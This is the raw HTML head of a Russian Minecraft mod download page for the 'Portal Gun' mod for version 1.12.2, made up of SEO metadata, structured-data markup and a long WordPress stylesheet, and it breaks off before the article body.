

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pro-minecraft.ru/mods-76/
body_size: 19855
content:
<!doctype html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- SEO от Rank Math - https://s.rankmath.com/home -->
<title>Мод Portal Gun 1.12.2 (Оружие из Портал)</title>
<meta name="description" content="Мод Portal Gun добавляет элементы из Portal. Модификация включает портальную пушку, лучи, турели и другое. Используя Portal Gun можно получить мощный арсенал."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pro-minecraft.ru/mods-76/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Мод Portal Gun 1.12.2 (Оружие из Портал)" />
<meta property="og:description" content="Мод Portal Gun добавляет элементы из Portal. Модификация включает портальную пушку, лучи, турели и другое. Используя Portal Gun можно получить мощный арсенал." />
<meta property="og:url" content="https://pro-minecraft.ru/mods-76/" />
<meta property="og:site_name" content="Все pro-minecraft" />
<meta property="article:tag" content="Моды 1.12.2" />
<meta property="article:section" content="Моды" />
<meta property="og:updated_time" content="2020-10-15T14:04:34+03:00" />
<meta property="og:image" content="https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-2.jpg" />
<meta property="og:image:secure_url" content="https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-2.jpg" />
<meta property="og:image:width" content="722" />
<meta property="og:image:height" content="373" />
<meta property="og:image:alt" content="Лого" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-10-15T14:04:32+03:00" />
<meta property="article:modified_time" content="2020-10-15T14:04:34+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Мод Portal Gun 1.12.2 (Оружие из Портал)" />
<meta name="twitter:description" content="Мод Portal Gun добавляет элементы из Portal. Модификация включает портальную пушку, лучи, турели и другое. Используя Portal Gun можно получить мощный арсенал." />
<meta name="twitter:image" content="https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-2.jpg" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="Sergey Dubovoy" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://pro-minecraft.ru/#person","name":"Pro-minecraft","url":"https://pro-minecraft.ru"},{"@type":"WebSite","@id":"https://pro-minecraft.ru/#website","url":"https://pro-minecraft.ru","name":"Pro-minecraft","publisher":{"@id":"https://pro-minecraft.ru/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-2.jpg","url":"https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-2.jpg","width":"722","height":"373","caption":"\u041b\u043e\u0433\u043e","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://pro-minecraft.ru/mods-76/#webpage","url":"https://pro-minecraft.ru/mods-76/","name":"\u041c\u043e\u0434 Portal Gun 1.12.2 (\u041e\u0440\u0443\u0436\u0438\u0435 \u0438\u0437 \u041f\u043e\u0440\u0442\u0430\u043b)","datePublished":"2020-10-15T14:04:32+03:00","dateModified":"2020-10-15T14:04:34+03:00","isPartOf":{"@id":"https://pro-minecraft.ru/#website"},"primaryImageOfPage":{"@id":"https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-2.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://pro-minecraft.ru/author/sergey-dubovoy/","name":"Sergey Dubovoy","url":"https://pro-minecraft.ru/author/sergey-dubovoy/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/096135e1d4910e9056d671547689c573?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/096135e1d4910e9056d671547689c573?s=96&amp;d=mm&amp;r=g","caption":"Sergey Dubovoy","inLanguage":"ru-RU"},"sameAs":["http://pro-minecraft.ru.swtest.ru"]},{"@type":"BlogPosting","headline":"\u041c\u043e\u0434 Portal Gun 1.12.2 (\u041e\u0440\u0443\u0436\u0438\u0435 \u0438\u0437 \u041f\u043e\u0440\u0442\u0430\u043b)","keywords":"\u041c\u043e\u0434 Portal Gun","datePublished":"2020-10-15T14:04:32+03:00","dateModified":"2020-10-15T14:04:34+03:00","author":{"@id":"https://pro-minecraft.ru/author/sergey-dubovoy/","name":"Sergey Dubovoy"},"publisher":{"@id":"https://pro-minecraft.ru/#person"},"description":"\u041c\u043e\u0434 Portal Gun \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b \u0438\u0437 Portal. \u041c\u043e\u0434\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u043f\u043e\u0440\u0442\u0430\u043b\u044c\u043d\u0443\u044e \u043f\u0443\u0448\u043a\u0443, \u043b\u0443\u0447\u0438, \u0442\u0443\u0440\u0435\u043b\u0438 \u0438 \u0434\u0440\u0443\u0433\u043e\u0435. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f Portal Gun \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043c\u043e\u0449\u043d\u044b\u0439 \u0430\u0440\u0441\u0435\u043d\u0430\u043b.","name":"\u041c\u043e\u0434 Portal Gun 1.12.2 (\u041e\u0440\u0443\u0436\u0438\u0435 \u0438\u0437 \u041f\u043e\u0440\u0442\u0430\u043b)","@id":"https://pro-minecraft.ru/mods-76/#richSnippet","isPartOf":{"@id":"https://pro-minecraft.ru/mods-76/#webpage"},"image":{"@id":"https://pro-minecraft.ru/wp-content/uploads/2020/10/76-mods-2.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://pro-minecraft.ru/mods-76/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="alternate" type="application/rss+xml" title="Все pro-minecraft &raquo; Лента" href="https://pro-minecraft.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все pro-minecraft &raquo; Лента комментариев" href="https://pro-minecraft.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все pro-minecraft &raquo; Лента комментариев к &laquo;Мод Portal Gun 1.12.2 (Оружие из Портал)&raquo;" href="https://pro-minecraft.ru/mods-76/feed/" />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--paletteColor1, #3eaf7c);--wp--preset--color--palette-color-2: var(--paletteColor2, #33a370);--wp--preset--color--palette-color-3: var(--paletteColor3, rgba(44, 62, 80, 0.9));--wp--preset--color--palette-color-4: var(--paletteColor4, rgba(44, 62, 80, 1));--wp--preset--color--palette-color-5: var(--paletteColor5, #ffffff);--wp--preset--color--palette-color-6: var(--paletteColor6, #f2f5f7);--wp--preset--color--palette-color-7: var(--paletteColor7, #FAFBFC);--wp--preset--color--palette-color-8: var(--paletteColor8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--block-max-width);--wp--style--global--wide-size: var(--block-wide-max-width); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: var(--content-spacing); }body { --wp--style--block-gap: var(--content-spacing); }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: var(--content-spacing);margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: var(--content-spacing);margin-block-end: 0;}body .is-layout-flex{gap: var(--content-spacing);}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
